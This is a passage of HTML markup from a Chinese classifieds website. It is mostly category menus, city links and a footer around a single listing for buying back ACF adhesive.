                <a href="https://www.hula88.com/category-catid-1618.html" style="color:" target="_blank" title="手机维修">手机维修</a>
                <a href="https://www.hula88.com/category-catid-1619.html" style="color:" target="_blank" title="房屋维修/防水">房屋维修/防水</a>
                <a href="https://www.hula88.com/category-catid-1620.html" style="color:" target="_blank" title="家具维修">家具维修</a>
                <a href="https://www.hula88.com/category-catid-1621.html" style="color:" target="_blank" title="开锁/换锁/修锁">开锁/换锁/修锁</a>
                <a href="https://www.hula88.com/category-catid-1622.html" style="color:" target="_blank" title="干洗/改衣/修鞋">干洗/改衣/修鞋</a>
                <a href="https://www.hula88.com/category-catid-1623.html" style="color:" target="_blank" title="鲜花">鲜花</a>
                <a href="https://www.hula88.com/category-catid-1624.html" style="color:" target="_blank" title="殡葬">殡葬</a>
                <a href="https://www.hula88.com/category-catid-1625.html" style="color:" target="_blank" title="养老院">养老院</a>
                <a href="https://www.hula88.com/category-catid-1626.html" style="color:" target="_blank" title="跑腿服务人员">跑腿服务人员</a>
                <a href="https://www.hula88.com/category-catid-136.html" style="color:" target="_blank" title="拼车顺风车">拼车顺风车</a>
                <a href="https://www.hula88.com/category-catid-2809.html" style="color:" target="_blank" title="其他生活服务">其他生活服务</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-10.html" style="color:" target="_blank" title="教育培训">教育培训</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-1639.html" style="color:" target="_blank" title="中小学辅导班">中小学辅导班</a>
                <a href="https://www.hula88.com/category-catid-1640.html" style="color:" target="_blank" title="个人家教">个人家教</a>
                <a href="https://www.hula88.com/category-catid-1641.html" style="color:" target="_blank" title="家教机构">家教机构</a>
                <a href="https://www.hula88.com/category-catid-1642.html" style="color:" target="_blank" title="中小学一对一">中小学一对一</a>
                <a href="https://www.hula88.com/category-catid-1643.html" style="color:" target="_blank" title="语言培训机构">语言培训机构</a>
                <a href="https://www.hula88.com/category-catid-1644.html" style="color:" target="_blank" title="语言培训教室">语言培训教室</a>
                <a href="https://www.hula88.com/category-catid-1645.html" style="color:" target="_blank" title="职业技能培训">职业技能培训</a>
                <a href="https://www.hula88.com/category-catid-1646.html" style="color:" target="_blank" title="学历教育">学历教育</a>
                <a href="https://www.hula88.com/category-catid-1647.html" style="color:" target="_blank" title="艺术培训">艺术培训</a>
                <a href="https://www.hula88.com/category-catid-1648.html" style="color:" target="_blank" title="体育培训">体育培训</a>
                <a href="https://www.hula88.com/category-catid-1649.html" style="color:" target="_blank" title="IT培训">IT培训</a>
                <a href="https://www.hula88.com/category-catid-1650.html" style="color:" target="_blank" title="设计培训">设计培训</a>
                <a href="https://www.hula88.com/category-catid-1651.html" style="color:" target="_blank" title="管理培训">管理培训</a>
                <a href="https://www.hula88.com/category-catid-1652.html" style="color:" target="_blank" title="婴幼儿教育">婴幼儿教育</a>
                <a href="https://www.hula88.com/category-catid-1653.html" style="color:" target="_blank" title="留学">留学</a>
                <a href="https://www.hula88.com/category-catid-1654.html" style="color:" target="_blank" title="移民">移民</a>
                <a href="https://www.hula88.com/category-catid-1655.html" style="color:" target="_blank" title="艺术家教">艺术家教</a>
                <a href="https://www.hula88.com/category-catid-1656.html" style="color:" target="_blank" title="体育教练">体育教练</a>
                <a href="https://www.hula88.com/category-catid-1657.html" style="color:" target="_blank" title="拼班拼课">拼班拼课</a>
                <a href="https://www.hula88.com/category-catid-1658.html" style="color:" target="_blank" title="其它培训">其它培训</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-244.html" style="color:" target="_blank" title="商务服务">商务服务</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-1659.html" style="color:" target="_blank" title="工商注册">工商注册</a>
                <a href="https://www.hula88.com/category-catid-1660.html" style="color:" target="_blank" title="商标专利">商标专利</a>
                <a href="https://www.hula88.com/category-catid-1661.html" style="color:" target="_blank" title="法律咨询">法律咨询</a>
                <a href="https://www.hula88.com/category-catid-1662.html" style="color:" target="_blank" title="财务会计/评估">财务会计/评估</a>
                <a href="https://www.hula88.com/category-catid-1663.html" style="color:" target="_blank" title="保险">保险</a>
                <a href="https://www.hula88.com/category-catid-1664.html" style="color:" target="_blank" title="投资担保">投资担保</a>
                <a href="https://www.hula88.com/category-catid-1665.html" style="color:" target="_blank" title="印刷包装">印刷包装</a>
                <a href="https://www.hula88.com/category-catid-1666.html" style="color:" target="_blank" title="喷绘招牌">喷绘招牌</a>
                <a href="https://www.hula88.com/category-catid-1667.html" style="color:" target="_blank" title="设计策划">设计策划</a>
                <a href="https://www.hula88.com/category-catid-1668.html" style="color:" target="_blank" title="广告传媒">广告传媒</a>
                <a href="https://www.hula88.com/category-catid-1669.html" style="color:" target="_blank" title="展会服务">展会服务</a>
                <a href="https://www.hula88.com/category-catid-1670.html" style="color:" target="_blank" title="礼品定制">礼品定制</a>
                <a href="https://www.hula88.com/category-catid-1671.html" style="color:" target="_blank" title="制卡">制卡</a>
                <a href="https://www.hula88.com/category-catid-1672.html" style="color:" target="_blank" title="翻译/速记">翻译/速记</a>
                <a href="https://www.hula88.com/category-catid-1673.html" style="color:" target="_blank" title="网络布线/维护">网络布线/维护</a>
                <a href="https://www.hula88.com/category-catid-1674.html" style="color:" target="_blank" title="网站建设/推广">网站建设/推广</a>
                <a href="https://www.hula88.com/category-catid-1675.html" style="color:" target="_blank" title="咨询">咨询</a>
                <a href="https://www.hula88.com/category-catid-1676.html" style="color:" target="_blank" title="起名/风水/算命">起名/风水/算命</a>
                <a href="https://www.hula88.com/category-catid-1677.html" style="color:" target="_blank" title="快递">快递</a>
                <a href="https://www.hula88.com/category-catid-1678.html" style="color:" target="_blank" title="货运物流">货运物流</a>
                <a href="https://www.hula88.com/category-catid-1679.html" style="color:" target="_blank" title="货运专线">货运专线</a>
                <a href="https://www.hula88.com/category-catid-1680.html" style="color:" target="_blank" title="办公设备维修">办公设备维修</a>
                <a href="https://www.hula88.com/category-catid-1681.html" style="color:" target="_blank" title="租赁">租赁</a>
                <a href="https://www.hula88.com/category-catid-1682.html" style="color:" target="_blank" title="代办签证/签注">代办签证/签注</a>
                <a href="https://www.hula88.com/category-catid-1683.html" style="color:" target="_blank" title="建筑维修">建筑维修</a>
                <a href="https://www.hula88.com/category-catid-1684.html" style="color:" target="_blank" title="机械设备维修">机械设备维修</a>
                <a href="https://www.hula88.com/category-catid-2815.html" style="color:" target="_blank" title="拓展/培训">拓展/培训</a>
                <a href="https://www.hula88.com/category-catid-2816.html" style="color:" target="_blank" title="软件/系统">软件/系统</a>
                <a href="https://www.hula88.com/category-catid-2810.html" style="color:" target="_blank" title="其他商务服务">其他商务服务</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-256.html" style="color:" target="_blank" title="汽车服务">汽车服务</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-257.html" style="color:" target="_blank" title="租车">租车</a>
                <a href="https://www.hula88.com/category-catid-258.html" style="color:" target="_blank" title="4S店">4S店</a>
                <a href="https://www.hula88.com/category-catid-259.html" style="color:" target="_blank" title="驾校">驾校</a>
                <a href="https://www.hula88.com/category-catid-260.html" style="color:" target="_blank" title="汽车维修保养">汽车维修保养</a>
                <a href="https://www.hula88.com/category-catid-261.html" style="color:" target="_blank" title="改装/防护">改装/防护</a>
                <a href="https://www.hula88.com/category-catid-262.html" style="color:" target="_blank" title="过户/验车">过户/验车</a>
                <a href="https://www.hula88.com/category-catid-263.html" style="color:" target="_blank" title="汽车美容装饰">汽车美容装饰</a>
                <a href="https://www.hula88.com/category-catid-264.html" style="color:" target="_blank" title="带车司机">带车司机</a>
                <a href="https://www.hula88.com/category-catid-265.html" style="color:" target="_blank" title="陪练">陪练</a>
                <a href="https://www.hula88.com/category-catid-266.html" style="color:" target="_blank" title="代驾/司机外派">代驾/司机外派</a>
                <a href="https://www.hula88.com/category-catid-267.html" style="color:" target="_blank" title="摩托车">摩托车</a>
                <a href="https://www.hula88.com/category-catid-268.html" style="color:" target="_blank" title="自行车/电动车">自行车/电动车</a>
                <a href="https://www.hula88.com/category-catid-2814.html" style="color:" target="_blank" title="其他汽车服务">其他汽车服务</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-269.html" style="color:" target="_blank" title="票务/卡券">票务/卡券</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-270.html" style="color:" target="_blank" title="电影票">电影票</a>
                <a href="https://www.hula88.com/category-catid-271.html" style="color:" target="_blank" title="消费卡/优惠券">消费卡/优惠券</a>
                <a href="https://www.hula88.com/category-catid-272.html" style="color:" target="_blank" title="游乐园/景点票">游乐园/景点票</a>
                <a href="https://www.hula88.com/category-catid-273.html" style="color:" target="_blank" title="其它票务">其它票务</a>
                <a href="https://www.hula88.com/category-catid-274.html" style="color:" target="_blank" title="演出门票">演出门票</a>
                <a href="https://www.hula88.com/category-catid-275.html" style="color:" target="_blank" title="体育赛事">体育赛事</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-276.html" style="color:" target="_blank" title="婚庆摄影">婚庆摄影</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-277.html" style="color:" target="_blank" title="婚庆">婚庆</a>
                <a href="https://www.hula88.com/category-catid-278.html" style="color:" target="_blank" title="摄影摄像">摄影摄像</a>
                <a href="https://www.hula88.com/category-catid-279.html" style="color:" target="_blank" title="礼仪庆典">礼仪庆典</a>
                <a href="https://www.hula88.com/category-catid-280.html" style="color:" target="_blank" title="跟拍/摄影师">跟拍/摄影师</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-281.html" style="color:" target="_blank" title="餐娱/丽人">餐娱/丽人</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-282.html" style="color:" target="_blank" title="餐饮美食">餐饮美食</a>
                <a href="https://www.hula88.com/category-catid-283.html" style="color:" target="_blank" title="丽人">丽人</a>
                <a href="https://www.hula88.com/category-catid-284.html" style="color:" target="_blank" title="休闲娱乐">休闲娱乐</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-308.html" style="color:" target="_blank" title="招商加盟">招商加盟</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-309.html" style="color:" target="_blank" title="餐饮加盟">餐饮加盟</a>
                <a href="https://www.hula88.com/category-catid-310.html" style="color:" target="_blank" title="建材加盟">建材加盟</a>
                <a href="https://www.hula88.com/category-catid-311.html" style="color:" target="_blank" title="美容保健加盟">美容保健加盟</a>
                <a href="https://www.hula88.com/category-catid-312.html" style="color:" target="_blank" title="家居环保加盟">家居环保加盟</a>
                <a href="https://www.hula88.com/category-catid-313.html" style="color:" target="_blank" title="汽车服务加盟">汽车服务加盟</a>
                <a href="https://www.hula88.com/category-catid-314.html" style="color:" target="_blank" title="农业加盟">农业加盟</a>
                <a href="https://www.hula88.com/category-catid-315.html" style="color:" target="_blank" title="生活服务加盟">生活服务加盟</a>
                <a href="https://www.hula88.com/category-catid-316.html" style="color:" target="_blank" title="服装鞋包">服装鞋包</a>
                <a href="https://www.hula88.com/category-catid-317.html" style="color:" target="_blank" title="机械加盟">机械加盟</a>
                <a href="https://www.hula88.com/category-catid-318.html" style="color:" target="_blank" title="礼品/小商品加盟">礼品/小商品加盟</a>
                <a href="https://www.hula88.com/category-catid-319.html" style="color:" target="_blank" title="网络服务加盟">网络服务加盟</a>
                <a href="https://www.hula88.com/category-catid-320.html" style="color:" target="_blank" title="特色加盟">特色加盟</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-321.html" style="color:" target="_blank" title="批发采购">批发采购</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-322.html" style="color:" target="_blank" title="食品">食品</a>
                <a href="https://www.hula88.com/category-catid-323.html" style="color:" target="_blank" title="服饰鞋帽">服饰鞋帽</a>
                <a href="https://www.hula88.com/category-catid-324.html" style="color:" target="_blank" title="手机数码">手机数码</a>
                <a href="https://www.hula88.com/category-catid-325.html" style="color:" target="_blank" title="户外运动">户外运动</a>
                <a href="https://www.hula88.com/category-catid-326.html" style="color:" target="_blank" title="安防设备">安防设备</a>
                <a href="https://www.hula88.com/category-catid-327.html" style="color:" target="_blank" title="商超设备">商超设备</a>
                <a href="https://www.hula88.com/category-catid-328.html" style="color:" target="_blank" title="电工电料">电工电料</a>
                <a href="https://www.hula88.com/category-catid-329.html" style="color:" target="_blank" title="仪表仪器">仪表仪器</a>
                <a href="https://www.hula88.com/category-catid-330.html" style="color:" target="_blank" title="原材料">原材料</a>
                <a href="https://www.hula88.com/category-catid-331.html" style="color:" target="_blank" title="音像">音像</a>
                <a href="https://www.hula88.com/category-catid-332.html" style="color:" target="_blank" title="卡券">卡券</a>
                <a href="https://www.hula88.com/category-catid-333.html" style="color:" target="_blank" title="礼品">礼品</a>
                <a href="https://www.hula88.com/category-catid-334.html" style="color:" target="_blank" title="箱包/饰品">箱包/饰品</a>
                <a href="https://www.hula88.com/category-catid-335.html" style="color:" target="_blank" title="母婴玩具">母婴玩具</a>
                <a href="https://www.hula88.com/category-catid-336.html" style="color:" target="_blank" title="化妆品">化妆品</a>
                <a href="https://www.hula88.com/category-catid-337.html" style="color:" target="_blank" title="纺织/布料">纺织/布料</a>
                <a href="https://www.hula88.com/category-catid-338.html" style="color:" target="_blank" title="化学品">化学品</a>
                <a href="https://www.hula88.com/category-catid-339.html" style="color:" target="_blank" title="电子元器件">电子元器件</a>
                <a href="https://www.hula88.com/category-catid-340.html" style="color:" target="_blank" title="灯具照明">灯具照明</a>
                <a href="https://www.hula88.com/category-catid-341.html" style="color:" target="_blank" title="包装">包装</a>
                <a href="https://www.hula88.com/category-catid-342.html" style="color:" target="_blank" title="图书">图书</a>
                <a href="https://www.hula88.com/category-catid-343.html" style="color:" target="_blank" title="机械加工">机械加工</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-7.html" style="color:" target="_blank" title="交友活动">交友活动</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-90.html" style="color:" target="_blank" title="找女友/找男友">找女友/找男友</a>
                <a href="https://www.hula88.com/category-catid-91.html" style="color:" target="_blank" title="征婚">征婚</a>
                <a href="https://www.hula88.com/category-catid-92.html" style="color:" target="_blank" title="结伴活动">结伴活动</a>
                <a href="https://www.hula88.com/category-catid-93.html" style="color:" target="_blank" title="技能交换">技能交换</a>
                <a href="https://www.hula88.com/category-catid-94.html" style="color:" target="_blank" title="找人/寻物">找人/寻物</a>
                <a href="https://www.hula88.com/category-catid-2812.html" style="color:" target="_blank" title="其他交友">其他交友</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-352.html" style="color:" target="_blank" title="装修建材">装修建材</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-353.html" style="color:" target="_blank" title="家装服务">家装服务</a>
                <a href="https://www.hula88.com/category-catid-354.html" style="color:" target="_blank" title="建房/翻建改造">建房/翻建改造</a>
                <a href="https://www.hula88.com/category-catid-355.html" style="color:" target="_blank" title="家具">家具</a>
                <a href="https://www.hula88.com/category-catid-356.html" style="color:" target="_blank" title="工装服务">工装服务</a>
                <a href="https://www.hula88.com/category-catid-357.html" style="color:" target="_blank" title="建材">建材</a>
                <a href="https://www.hula88.com/category-catid-358.html" style="color:" target="_blank" title="家纺家饰">家纺家饰</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-359.html" style="color:" target="_blank" title="农林牧副渔">农林牧副渔</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-360.html" style="color:" target="_blank" title="园林花卉">园林花卉</a>
                <a href="https://www.hula88.com/category-catid-361.html" style="color:" target="_blank" title="动植物种苗">动植物种苗</a>
                <a href="https://www.hula88.com/category-catid-362.html" style="color:" target="_blank" title="水产">水产</a>
                <a href="https://www.hula88.com/category-catid-363.html" style="color:" target="_blank" title="饲料/兽药">饲料/兽药</a>
                <a href="https://www.hula88.com/category-catid-364.html" style="color:" target="_blank" title="农产品加工/代理">农产品加工/代理</a>
                <a href="https://www.hula88.com/category-catid-365.html" style="color:" target="_blank" title="农作物">农作物</a>
                <a href="https://www.hula88.com/category-catid-366.html" style="color:" target="_blank" title="畜禽养殖">畜禽养殖</a>
                <a href="https://www.hula88.com/category-catid-367.html" style="color:" target="_blank" title="农药/肥料">农药/肥料</a>
                <a href="https://www.hula88.com/category-catid-368.html" style="color:" target="_blank" title="农机具/设备">农机具/设备</a>
                <a href="https://www.hula88.com/category-catid-2813.html" style="color:" target="_blank" title="其他农林牧副渔业">其他农林牧副渔业</a>
                </dd>
        </dl>
        </li>
                <li>
        <em><a href="https://www.hula88.com/category-catid-369.html" style="color:" target="_blank" title="回收">回收</a></em>
        <dl>
        <dt><b></b></dt>
        <dd>
                <a href="https://www.hula88.com/category-catid-370.html" style="color:" target="_blank" title="手机/电脑/数码/办公">手机/电脑/数码/办公</a>
                <a href="https://www.hula88.com/category-catid-371.html" style="color:" target="_blank" title="礼品/奢侈品/金银">礼品/奢侈品/金银</a>
                <a href="https://www.hula88.com/category-catid-372.html" style="color:" target="_blank" title="家具/电器/酒店设备">家具/电器/酒店设备</a>
                <a href="https://www.hula88.com/category-catid-373.html" style="color:" target="_blank" title="工业物资/金属废料">工业物资/金属废料</a>
                <a href="https://www.hula88.com/category-catid-2811.html" style="color:" target="_blank" title="其他回收服务">其他回收服务</a>
                </dd>
        </dl>
        </li>
                </ul>
        </dd>
        </dl>
    </div>
    <div class="daohang">
        <ul>
            <li><a href="https://www.hula88.com/" id="index">首页</a></li>
                                    <li><a  target="_blank" id="3" href="https://www.hula88.com/category-catid-3.html"><font color="">房产</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="2" href="https://www.hula88.com/category-catid-2.html"><font color="#ff0000">二手车</font><sup class=""></sup></a></li>
                        <li><a class="current" target="_blank" id="1" href="https://www.hula88.com/category-catid-1.html"><font color="">二手物品</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="9" href="https://www.hula88.com/category-catid-9.html"><font color="">生活服务</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="244" href="https://www.hula88.com/category-catid-244.html"><font color="#ff9900">商务服务</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="4" href="https://www.hula88.com/category-catid-4.html"><font color="#006ffd">全职招聘</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="469" href="https://www.hula88.com/category-catid-469.html"><font color="">全职简历</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="352" href="https://www.hula88.com/category-catid-352.html"><font color="">装修建材</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="321" href="https://www.hula88.com/category-catid-321.html"><font color="">批发采购</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="corp" href="https://www.hula88.com/corporation.html"><font color="">大黄页</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="308" href="https://www.hula88.com/category-catid-308.html"><font color="">招商加盟</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="344" href="https://www.hula88.com/category-catid-344.html"><font color="">旅游酒店</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="359" href="https://www.hula88.com/category-catid-359.html"><font color="">农林牧副渔</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="369" href="https://www.hula88.com/category-catid-369.html"><font color="">回收</font><sup class=""></sup></a></li>
                        <li><a  target="_blank" id="coupon" href="https://www.hula88.com/coupon.php"><font color="">优惠券</font><sup class=""></sup></a></li>
                    </ul>
    </div>
</div>
<div class="clearfix"></div>
<div id="ad_header"></div>
<div class="clearfix"></div>
<script>loadDefault(['category','category_select'])</script>
<div class="bodybgcolor">
<div class="body1000">
<div class="clear"></div>
<div class="location">
当前位置：<a href="https://www.hula88.com/">呼啦网</a> <code> &gt; </code> <a href="https://www.hula88.com/category-catid-1.html">二手物品</a> <code> &gt; </code> <a href="https://www.hula88.com/category-catid-250.html">物品交换</a></div>
<div class="clear"></div>
<div class="wrapper"><div id="select">
<dl class='fore' id='select-brand'>
<dt>栏目分类：</dt>
<dd>
<div class='content'>
    <div><a href="https://www.hula88.com/category-catid-1.html"  title="二手物品">不限</a></div>
        <div><a href="https://www.hula88.com/category-catid-11.html"  title="手机">手机</a></div>
        <div><a href="https://www.hula88.com/category-catid-12.html"  title="平板电脑">平板电脑</a></div>
        <div><a href="https://www.hula88.com/category-catid-13.html"  title="台式机/配件">台式机/配件</a></div>
        <div><a href="https://www.hula88.com/category-catid-14.html"  title="数码产品">数码产品</a></div>
        <div><a href="https://www.hula88.com/category-catid-246.html"  title="笔记本电脑">笔记本电脑</a></div>
        <div><a href="https://www.hula88.com/category-catid-16.html"  title="家用电器">家用电器</a></div>
        <div><a href="https://www.hula88.com/category-catid-17.html"  title="家具/日用品">家具/日用品</a></div>
        <div><a href="https://www.hula88.com/category-catid-18.html"  title="办公用品/设备">办公用品/设备</a></div>
        <div><a href="https://www.hula88.com/category-catid-19.html"  title="收藏品/工艺品">收藏品/工艺品</a></div>
        <div><a href="https://www.hula88.com/category-catid-22.html"  title="文体/户外/乐器">文体/户外/乐器</a></div>
        <div><a href="https://www.hula88.com/category-catid-252.html"  title="图书/音像/软件">图书/音像/软件</a></div>
        <div><a href="https://www.hula88.com/category-catid-249.html"  title="网游/虚拟物品">网游/虚拟物品</a></div>
        <div><a href="https://www.hula88.com/category-catid-21.html"  title="母婴/玩具">母婴/玩具</a></div>
        <div><a href="https://www.hula88.com/category-catid-23.html"  title="门票卡券">门票卡券</a></div>
        <div><a href="https://www.hula88.com/category-catid-20.html"  title="服装/配饰/鞋包">服装/配饰/鞋包</a></div>
        <div><a href="https://www.hula88.com/category-catid-251.html"  title="美容/保健">美容/保健</a></div>
        <div><a href="https://www.hula88.com/category-catid-24.html"  title="二手设备">二手设备</a></div>
        <div><a href="https://www.hula88.com/category-catid-26.html"  title="工程机械">工程机械</a></div>
        <div><a href="https://www.hula88.com/category-catid-27.html"  title="成人用品">成人用品</a></div>
        <div><a href="https://www.hula88.com/category-catid-250.html" class="curr" title="物品交换">物品交换</a></div>
        <div><a href="https://www.hula88.com/category-catid-25.html"  title="校园二手">校园二手</a></div>
        <div><a href="https://www.hula88.com/category-catid-247.html"  title="摩托车/机车">摩托车/机车</a></div>
        <div><a href="https://www.hula88.com/category-catid-248.html"  title="自行车/电动车">自行车/电动车</a></div>
        <div><a href="https://www.hula88.com/category-catid-15.html"  title="二手求购/其它">二手求购/其它</a></div>
        </div>
</dd>
</dl>
                    <dl>
<dt>热门分站</dt>
<dd>
<div><a href="#" class="curr">不限</a></div>
        <div><a href="https://www.hula88.com/city/bj/category-catid-250.html">北京</a></div>
<div><a href="https://www.hula88.com/city/sh/category-catid-250.html">上海</a></div>
<div><a href="https://www.hula88.com/city/tj/category-catid-250.html">天津</a></div>
<div><a href="https://www.hula88.com/city/cq/category-catid-250.html">重庆</a></div>
<div><a href="https://www.hula88.com/city/gz/category-catid-250.html">广州</a></div>
<div><a href="https://www.hula88.com/city/sz/category-catid-250.html">深圳</a></div>
<div><a href="https://www.hula88.com/city/hz/category-catid-250.html">杭州</a></div>
<div><a href="https://www.hula88.com/city/fz/category-catid-250.html">福州</a></div>
<div><a href="https://www.hula88.com/city/xm/category-catid-250.html">厦门</a></div>
<div><a href="https://www.hula88.com/city/sjz/category-catid-250.html">石家庄</a></div>
<div><a href="https://www.hula88.com/city/zz/category-catid-250.html">郑州</a></div>
<div><a href="https://www.hula88.com/city/wh/category-catid-250.html">武汉</a></div>
<div><a href="https://www.hula88.com/city/cs/category-catid-250.html">长沙</a></div>
<div><a href="https://www.hula88.com/city/nj/category-catid-250.html">南京</a></div>
<div><a href="https://www.hula88.com/city/nc/category-catid-250.html">南昌</a></div>
<div><a href="https://www.hula88.com/city/xa/category-catid-250.html">西安</a></div>
<div><a href="https://www.hula88.com/city/cd/category-catid-250.html">成都</a></div>
<div><a href="https://www.hula88.com/changecity.php">更多 &raquo;</a></div>
</dd>
</dl>
<dl class="lastdl">
<form method="get" action="https://www.hula88.com/search.php?" target="_blank">
<input name="mod" value="information" type="hidden">
<input name="catid" value="250" type="hidden">
<input name="cityid" value="" type="hidden">
        <input name="areaid" value="0" type="hidden">
<input name="streetid" value="0" type="hidden">
<input name="keywords" type="text" value="" class="searchinput" id="searchbody" onmouseover="hiddennotice('searchbody');"/>
<input type="submit" value="搜本类" class="new_searchsubmit" />
</form>
</dl>
</div></div>
<div class="clear"></div>
<div class="new_listhd">
<div class="listhdleft">
<div><a href="#" class="currentr"><span></span>物品交换信息</a></div>
</div>
<div class="listhdcenter">
信息总数：<span>1</span> ，置顶信息可使成交率提高5倍！
</div>
<div class="listhdright">
<a href="https://www.hula88.com/publish.php?catid=250&cityid=" target="_blank">免费发布物品交换信息>></a>
</div>
</div>

<div class="clearfix"></div>
<div class="body1000">
<div id="ad_intercatdiv"></div>
<div class="infolists">
<div class='section'>
<ul class='sep'>
<div id="ad_interlistad_top"></div>
                <div class='hover media cfix '>
<a href='https://www.hula88.com/city/baishan/information-id-24631.html' target='_blank' class='media-cap'><img src='https://www.hula88.com/attachment/information/202511/pre_1763091924m0e3h.jpg' title='深圳收购ACF 专业回收日立ACF AC835 ACF胶'></a>
<div class='media-body'>
<div class='media-body-title'>
<small class='pull-right'>25-11-14</small>
<a href="https://www.hula88.com/city/baishan/information-id-24631.html" target="_blank" style=" ">深圳收购ACF 专业回收日立ACF AC835 ACF胶</a><span class="img_count">1图</span></div>
<div class='typo-small'>3244444444444444423424234223409283490284023324324‌在无锡，有多家机构和个人回收ACF（AnisotropicConductiv</div>
<div class='typo-smalls'>
                <font class="xx1">抚松</font>                                </div>
</div>
</div>
</ul>
</div>
<div class="clear"></div>
<div class="pagination2">
<span class=anum>共1记录</span>  <span class=current>1</span> </div>
<div class="clear"></div>
</div>
</div><div class="clear"></div>
<div class="colorfoot">
    <div class="cateintro">
        <div class="introleft">物品交换频道</div>
        <div class="introright">物品交换频道为您提供物品交换信息，在此有大量物品交换信息供您选择，您可以免费查看和发布物品交换信息。</div>
    </div>
                    <div class="cateintro relate">
    <div class="introleft">物品交换热门分站</div>
    <div class="introflink">
        <a href='https://www.hula88.com/city/bj/category-catid-250.html' target="_blank">北京物品交换</a>
        <a href='https://www.hula88.com/city/sh/category-catid-250.html' target="_blank">上海物品交换</a>
        <a href='https://www.hula88.com/city/tj/category-catid-250.html' target="_blank">天津物品交换</a>
        <a href='https://www.hula88.com/city/cq/category-catid-250.html' target="_blank">重庆物品交换</a>
        <a href='https://www.hula88.com/city/gz/category-catid-250.html' target="_blank">广州物品交换</a>
        <a href='https://www.hula88.com/city/sz/category-catid-250.html' target="_blank">深圳物品交换</a>
        <a href='https://www.hula88.com/city/hz/category-catid-250.html' target="_blank">杭州物品交换</a>
        <a href='https://www.hula88.com/city/fz/category-catid-250.html' target="_blank">福州物品交换</a>
        <a href='https://www.hula88.com/city/xm/category-catid-250.html' target="_blank">厦门物品交换</a>
        <a href='https://www.hula88.com/city/sjz/category-catid-250.html' target="_blank">石家庄物品交换</a>
        <a href='https://www.hula88.com/city/zz/category-catid-250.html' target="_blank">郑州物品交换</a>
        <a href='https://www.hula88.com/city/wh/category-catid-250.html' target="_blank">武汉物品交换</a>
        <a href='https://www.hula88.com/city/cs/category-catid-250.html' target="_blank">长沙物品交换</a>
        <a href='https://www.hula88.com/city/nj/category-catid-250.html' target="_blank">南京物品交换</a>
        <a href='https://www.hula88.com/city/nc/category-catid-250.html' target="_blank">南昌物品交换</a>
        <a href='https://www.hula88.com/city/xa/category-catid-250.html' target="_blank">西安物品交换</a>
        <a href='https://www.hula88.com/city/cd/category-catid-250.html' target="_blank">成都物品交换</a>
        </div>
    </div>
    
    </div>
<script type="text/javascript" src="https://www.hula88.com/template/default/js/hover_bg.js"></script><div id="ad_footerbanner"></div>
<div style="display: none" id="ad_none">
<div class="topbanner" id="ad_topbanner_none"><div class="topbannerad"><a href="/publish.php?catid=&cityid=26" target="_blank"><img src="/attachment/other/202004/15880865381uxul.png" width="1200" border="0"></a></div>
</div>
<div class="footerbanner" id="ad_footerbanner_none"><div class="footerbannerad"><a href="https://www.hula88.com/member/index.php" target="_blank"><img src="/attachment/adv/topbanner.png" width="1200" border="0"></a></div>
</div>
</div>
<div class="footer_new">
    <div class="foot_new">
        <div class="foot_wx">
            <div class="bd">
                <ul>
                    <img alt="呼啦网手机版" src="https://www.hula88.com/qrcode.php?value=https://www.hula88.com/m/index.php&size=4.7">
                </ul>
            </div>
            <div class="hd">扫一扫，访问手机站</div>
        </div>
        <div class="foot_wx" id="gzh">
            
            <div class="bd">
                <ul>
                    <img alt="呼啦网微信公众号" src="https://www.hula88.com/erweima.gif">
                </ul>
            </div>
            <div class="hd">关注微信公众号</div>
        </div>
        <div class="foot_box" style="margin-left: 50px;">
        	<div class="hd">信息管理</div>
            <div class="bd">
            	<ul>
                	<li><a target="_blank" href="https://www.hula88.com/publish.php?cityid=">免费发布信息</a></li>
                    <li><a target="_blank" href="https://www.hula88.com/delinfo.php?cityid=" rel="nofollow">修改/删除信息</a></li>
